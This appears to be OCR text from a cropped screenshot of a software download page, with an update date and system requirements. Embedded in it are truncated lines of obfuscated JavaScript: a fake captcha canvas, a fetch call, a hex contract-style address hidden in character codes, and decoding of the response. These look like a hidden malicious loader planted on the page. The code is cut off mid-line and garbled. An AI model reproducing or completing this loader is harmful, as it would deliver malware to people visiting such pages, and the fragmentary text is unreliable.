
Updated on: 2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
64 GB for unpack